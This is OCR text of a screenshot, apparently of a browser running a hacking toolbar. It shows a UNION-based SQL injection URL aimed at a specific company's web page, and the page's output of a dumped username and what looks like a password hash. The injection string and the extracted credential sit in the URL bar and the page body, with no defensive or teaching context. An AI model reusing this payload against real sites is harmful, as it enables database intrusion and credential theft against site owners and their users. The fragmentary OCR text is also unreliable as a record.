 Cyberfox
Neutral Posture - john==b0a43e60... +
www.igoergo.com/_site/about.php?id=-12 Union Select 1,2,concat(username,0x3d3d,password),4,5,6 from member Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL http://www.igoergo.com/_site/about.php?id=-12 Union Select 1,2,concat(username,0x3d3d,password),4,5,6 from member
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
john==b0a43e60f21feb841a34958e147af087
4
GSA Certified WBENC Women's Business Enterprise © 2023 Neutral Posture, Inc., All Rights Reserved f